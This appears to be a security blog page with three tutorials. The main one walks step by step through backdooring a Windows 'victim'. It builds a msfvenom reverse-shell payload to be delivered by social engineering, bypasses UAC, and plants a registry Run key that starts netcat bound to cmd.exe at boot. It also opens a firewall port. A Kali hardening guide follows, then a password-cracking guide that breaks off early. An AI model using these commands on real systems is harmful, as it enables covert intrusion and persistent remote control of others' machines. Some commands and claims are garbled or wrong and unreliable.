How to Use Netcat as a Persistent Backdoor Utility?
How to Use Netcat as a Persistent Backdoor Utility?
Metasploit is a handy Cybersecurity framework that has a number of payloads and exploits to help people with various penetration testing challenges. The payloads in Metasploit are classified into (i) Single and (ii) Stager modules. A single is a self-contained payload that operates independently. The stager payloads are host-dependent as they establish a connection between the target and host machines with the help of payload components called stages. Meterpreter and shell are well-known examples of Metasploit stages. The stagers can create single or recurrent backdoors for the users. A single backdoor is a temporary connection that remains active only when the participating machines are alive. If one of the machines goes offline, the connection is lost. On the other hand, the recurrent backdoors are capable of re-establishing the connections at later stages. These backdoors are known as persistent backdoors. In this tutorial, we will learn how to create a persistent backdoor with the help of Metasploit and Netcat utility.
Netcat is a software service that can perform various network management operations, such as traffic monitoring, port scanning, file sharing, communication, and information gathering. In Cybersecurity, one can benefit from these features by transforming the Netcat abilities into penetration testing utilities. For this purpose, the Netcat requires the services of Metasploit framework to generate payload and compromise the target machine with persistent backdoor techniques. The Metasploit works in two phases. First, it generates a payload specific to the target environment. This payload is shared with the target machine using any social engineering technique. In the next step, Metasploit waits for a connection from the victim’s side. When the user interacts with the payload, a session is established between the attacker and the victim machine. The process is explained below in detail.
- Generate Payload

First, we need to generate a Metasploit payload. This can be achieved through MSFVenom utility. Since our target is a Windows machine, we can search for Windows payload from the available list of payloads using the following command.
msvenom -l payloads


In this demonstration, we have selected the reverse_tcp stager to establish a TCP connection between the host and the target machine.

We can use the following syntax to generate the desired payload.
msfvenom –p <payload> lhost=<localhost IP> lport=<local port> -f <payload format> > <payload file name>
The localhost IP can be obtained using the ifconfig command. The local port can be any port for listening purposes. In our case, it is 4444. We are interested in a payload with .exe format. Let’s call it the demo.exe payload file.
msfvenom –p windows/meterpreter/reverse_tcp lhost=10.0.2.15 lport=4444 -f exe > demo.exe
We can access the (demo.exe) payload by moving it to the Desktop location.
sudo mv demo.exe ~/Desktop/

Allow the payload file to run as a program by changing permission as shown in the following screenshot.

Now, this payload is ready to be shared with the victim through social engineering techniques.
- Listen for Connection
After generating and sharing the payload with the victim, we require a stub that can handle exploits outside the Metasploit framework. For this purpose, we can use the multi/handler exploit utility.
use exploit/multi/handler

The multi/handler needs to know which payload is going to be used by us to compromise the target system. The information can be communicated using the following command.
set payload windows/meterpreter/reverse_tcp

The show options command displays the mandatory parameters of the exploit. In this case, the parameters are the internal IP and the listening port number. We can configure the values using the set command. Both parameters should match the values configured in the payload file.


when the victim interacts with the (demo.exe) bait, a session is established between the host and the target machine.

- Configuring Netcat for Persistent Backdoor
Now we have a meterpreter session between the target and host machine. The next step is to create the persistent Netcat backdoor. For this purpose, we need to install the Netcat backdoor on the victim machine. The current session may not allow us to make the required changes on the target system due to limited privileges. For instance, we need to upload the Netcat copy from our Kali Linux machine on the target operating system using the following command.
upload /usr/share/windows-binaries/nc.exe C:\\windows\\system32
However, the above action gives the following error due to non-admin privileges.

This problem can be solved with the help of the Windows User Account Control (UAC) exploit available in Metasploit. Run the active meterpreter session in the background and search for the windows UAC exploit.
background
search bypassuac

The windows/local/bypassuac works best in the current scenario. Run the exploit using the following commands to bypass the user access control (UAC) protocols.
use exploit/windows/local/bypassuac
set session 1
run
Escalate the account privileges using the getprivis command.
getprivis


Repeat the Netcat upload process command.
upload /usr/share/windows-binaries/nc.exe C:\\windows\\system32
We can use the Windows registry keys to execute the Netcat on the start-up of the remote host and listen to the desired port. The following Windows registry key can be used for this purpose.
HKLM\software\microsoft\windows\currentversion\
We can optionally run this key to enumerate the values.
reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run

Set the (Netcat) values for the current key using the following command.
reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc -d 'C:\windows\system32\nc.exe -Ldp 445 -e cmd.exe'
The above command executes the Netcat on Windows startup to listen and communicate at port 445 on the remote host. We can confirm the addition of the Netcat process in the registry key values by running the value query command.
reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\Run -v nc
The following screenshot confirms the Netcat (nc) addition to the list.

The Netcat persistent backdoor process is almost complete here. However, the remote Firewall can interrupt the Netact connection. To manage this issue, we can modify the Firewall settings to allow the Netcat connection through the Firewall. Run the meterpreter in command prompt (CMD) mode.
execute -f cmd -i

Check the Firewall configurations (modes) for all the available profiles using the following command.
netsh firewall show opmode
Add the TCP port exception to allow the Netcat to listen and communicate back with the host user when prompted.
netsh firewall add portopening TCP 445 "Service Firewall" ENABLE ALL

The innocent Netcat has now become a monster penetration testing utility that can connect with the target machine through a persistent backdoor channel.
Netcat Command Menu
Example Command
Conclusion
Netcat is a wonderful networking utility that can become a handy penetration testing tool with the help of the Metasploit framework. However, the Netcat installation as a persistent backdoor depends on the access privileges of the compromised user account.
How To Secure Kali Linux and Ensure Your Protection
Open-source Debian-based Linux distribution system Kali Linux is a powerful tool mostly used for offensive security. Previously known as Backtrack Linux, the system is a symbol for security itself. Used by students aimed to learn in-depth computing and seasoned veterans practicing penetration testing and stuff. But to run Kali Linux with the default settings may not be a good idea.
Why? Because default settings are easy to crack, and as the OS is open-source itself, anyone has the right to modify it. Anyway, they want. And it includes making backdoors for running public systems. So, it depends on how a user uses the machine and “if” it needs to be secured. And our answer is YES, it does.
Kali Linux includes more than 600 penetration testing tools included in its build. Nonetheless, there are a few key settings and tweaks that need to be reverted by the user. Today we are going through a brief list of security fixes for Kali Linux and it should keep what’s inside, in! And what’s outside, out!
Discussing security is a vast concept, depending upon tools and procedures and a clear view of the goal is a must. Most people use Kali to test security, but it’s important to secure the system itself.
Change the Default Password
A default password is a bad password and every Kali Linux image has the same user name and password. It is either “Kali” or “toor” by default depending upon how the distro is used. But don’t worry, changing it is a straightforward process.

Simply typing in “passwd” in the terminal will prompt for insertion of a new password. Password should contain both uppercase and lowercase letters with scrambles of symbols and numbers. Retyping to confirm the password and entering will save the password.

Setting the password to root means, it will have no outside access. Only an admin with a root password can get inside the system and browse data. Tweaking with root can malfunction sometimes. So, it is better not to use it often unless the user is sure of the tasks ahead. User bench statics says it is not recommended to use root for penetration tasks as it complies with vulnerabilities much often.

Unprivileged User Account
An unprivileged account stands directly below the main admin account which holds all the root permissions. Similar to family and parental accounts, we can set up unprivileged accounts. Executing tasks with a root account may pose security threats and reveal sensitive information.
It is fairly simple to create a new user and give adequate permission to it. Simply type in “adduser” in the terminal and give a recognizable name to it. The prompt will also ask for a password for this user specifically. Add a new password, different than the root user password. Once the information is validated, the user will be able to add in a “sudoers” group.
Users listed in this group can perform “sudo” or administrivia tasks. If we type in “usermod -a -G sudo username” then we are done. Here “-G sudo” adds users in the sudo group. Just like in windows we add permissions to other user accounts, e.g., family members. Typing in “whoami” should prompt stats of current users.
Updating Kali Image Frequently
There are countless versions of Kali Linux. The Linux distribution system updates their profile on monthly basis or so. It contains security updates, bug fixes, extension and add-ins protection, and plenty more.
To cope with modern world tech, it is important to stay up to date. And when we download an image to burn in a virtual environment it may already become a bit outdated. Packages can be installed and updated separately which is a beauty of Unix-based operating systems. Updating the Kali image goes through three steps. They are update, upgrade and package upgrade. While they sound like the same thing, they are not.
To clear the confusion, we need to download the updates. Then we get to upgrade it. And later we remove or add packages with a new command. The makeshift parameters confirm a full update.
For updating, the “apt-get update” command is used in the terminal.

Pressing enter after the command will download and get all the required files on a basis that Kali selects. Once the update is complete, we can see there will be no more downloads. Now we can proceed to the next step which is interesting to look at. Typing in “apt-get upgrade” will now start upgrading the files we acquired previously. And there are several confirmed tags written as “Done”

Lastly, it will show version information of previous ones and the ones we are installing now. And the command is “apt-get dist-upgrade”.

What this command does is, removes outdated packages and installs the latest available ones. This step is quite faster than the two previous. It is important to sequence the steps or the user may miss out on important core packages. If OS is not updated properly, it may reject the latest plugins or totally ignore them. Which ruins our goal.
Users of any platform know how much an update impacts performance and security. And to stay away from older packages, it is recommended to check for updates weekly.
Default SSH Keys are Not Good Enough
Secure Shell or SSH is a network protocol. It lets computers communicate securely. As you’re on this page via the web, you’re already using some sort of SSH. And there is no way around it but to fix present or upcoming security issues. Even for distros we use, there are SSH keys that let us verify authentic files from a source.
It may seem all fine and dandy but the problem is, for everyone they are the same keys. Let’s understand it this way. If we download software from a website, it is the same distribution copy that everyone downloads. Later we use our accounts with the software for a personalized experience. And the service provider gives adequate power according to the subscription under those accounts. SSH keys have quite the same fundamentals but those are used to verify files.
If anyone conducts Man-in-the-middle-attack (MitM), a social engineering protocol, it may hamper our security.
SSH lets users authenticate without inputting passwords every single time. There are two types of SSH keys. One is public and the other is private. We may change our public keys cause for every distro it is the same. And generating a private key will make sure only authenticated users can access it.
SSH keys are located in “/etc/ssh” by default. The list view will shows all the keys inside. Instead of deleting them from the database, we are going to store them somewhere secure as makeshift.

To create a new folder, “mkdir personal_directory”. To move them in the folder we just created, simply type in “mv ssh_host_(full file name)/etc/ssh/personal_directory”. Multiple file names start with ssh_host. All of these are SSH keys. To view them later “ls personal_directory” will bring these keys in front of us.
After the backup process, we can create new ones. In the terminal, type in “dpkg-reconfigure openssh-server” to generte a new set of keys.
Creating SSH2 RSA key; this may take some time ...
Creating SSH2 DSA key; this may take some time ......
Creating SSH2 ECDSA key; this may take some time .........
To authenticate and check MD5 hash values, again type in terminal “md5sum /etc/ssh/personal_directory/ssh_host*”. This command will let us differentiate and check values with plain text and numbers. Which makes stuff pretty easy.
Secure Identity
While browsing the internet with a Kali Linux machine, we can use the “kalitorify” script to browse safely and anonymously. Even though “macchanger” is recommended to change hostname beforehand. We can change our hostname from Kali to a nameserver. And add a host similar to 8.8.8.8.
To download the script in the terminal type in each of these commands and press enter.
“apt-get update && sudo apt-get dist-up-grade-y”
“apt-get install -y tor curl”
“cd kalitorify”
“sudo make install”
Now if we type “kaliftorfify -t” our script will start. For reverting to regular IP, execute “kalitorify -c”. As simple as that.

Monitoring Logs
Analyzing the logcheck program can be a lifesaver. It can send logged messages directly to the administrator’s email. Log files here are locally stored inside “/etc/logcheck/logcheck.logfiles” by default.
Another tool is “Top”, built right into the system that shows real-life monitoring activity. Even the xfce4-taskmanager graphical tool can perform similar actions. GNOME users can use gnome-system-monitor and for KDE, we have ksysguard. They function quite the same and can be used according to the user’s taste.

Packet or Firewall Filtering
A firewall acts as a wall between incoming and outgoing connections. Though the default firewall comes with a set of rules, users can change and modify as per need. The firewall parse all packets and prevent rogue connections and files.

Sudo ufw allow and deny tags can be used to modify commands.
Net filter firewall is based on the Linux Kernel. If we want to control the Netfilter, “iptables” and “ip6tables” commands can be used. Netfilter has certain behavioral statics. It can filter (accept, refuse, & ignore packets), nat (Network Address Translation, examines source or destination of address), mangle (detects types of service) & last but not least, raw (used for manual modifications).
We can go further and explain this broadly, but it will make the article way longer, which cuts away the goal. For now, this is enough to know for staying secure and be a peaceful Kali Linux user.
Summary
Kali Linux is a secure environment itself. But advanced user goes above and beyond for daily tasks and it is necessary to follow proper procedures. New users coming from other operating systems may think just running the OS inside VirtualBox or virtual machine is the safest procedure. It is quite true but certain steps must be taken.
Nonetheless, constant monitoring has no alternative in cyberspace. Users should take time and practice a comprehensive security policy. Alongside, unused services should be disabled & monitored. Similar to general use, HTTP hosts should be visited and by these, a user can feel secure in front of the Kali Linux machine. Hope this article helps our fellow Kali Linux users.
How To Use Hydra with Burp Suite – Step-by-Step Guide
Overview
The massive global community and security enthusiasts practice website password cracking regularly. Most of the time, it is to test the vulnerability of services that helps services in return. Nonetheless, it takes a great amount of technical knowledge, practice, and patience. Various tools and different variables are required to gain appropriate results. This is where THC-Hydra and Burp Suite comes in handy.
Hacking passwords of online services like website authentication, email, and social media accounts falls under penetration testing. Though cracking or hacking online services is not the same as before. They became much secure & there are more loopholes to go through. This is great for general users but for penetration testers, it means going the extra mile. Hacking tools make things quite easy to test. So, learning penetration testing and hacking online passwords is not tough as it looks.
To use THC-Hydra and Burp Suite for online website password cracking, we are going to use the Kali Linux distro in a VirtualBox. And later proceed with the tools mentioned. Let’s go through the steps of setting the environment up and adequate tools.
There are a few things we are going to need. A Linux distro, Hydra (command line), Burp suite, web browser of choice, and a username and password list.
Step 1: Setting up the environment
In the beginning phase, we are going to install kali Linux in a VirtualBox. Assuming most of the readers here have a virtual machine running. Those of you can proceed directly from 2nd step. We can download Oracle VirtualBox from here and a distro of choice from the official Kali site. Any Linux distribution system will get the job done.
Once VirtualBox is installed, we can open it and click “New”. From here we will fill up basic details like the name of the OS, Type = Linux, and Version = Debian (64-bit). From the setting, we can allocate memory.
Create a virtual hard disk now > VDI (VirtualBox Disk Image) > HDD size as Dynamically allocated > Setup a size.
It is to be noted that the boot order form setting has to be Hard Disk and Optical respectively. The rest will be ticked off as we have no use for them now. For greater experience, we can increase CPU core count and video memory size to max. Once they are done, we can start the VirtualBox and locate the disk image (iso). Now we are ready to proceed to the next step.
Step 2: Preparing Offline Prerequisites

As we will be brute forcing our way into a dictionary attack, a username and password list should be present. Luckily there are tons of password and username dumps on the internet. Yes, we can use those. But running every item on the list will take a long time. And for our brief tutorial, we will make a small list manually.

On the shell command line and inside the directory, type in “vi usernames.txt” and for password list “vi passwords.txt” respectively. Inputting any kind of dictionary usernames and passwords can handle the task perfectly.
Step 3: Setup Hacking Tools
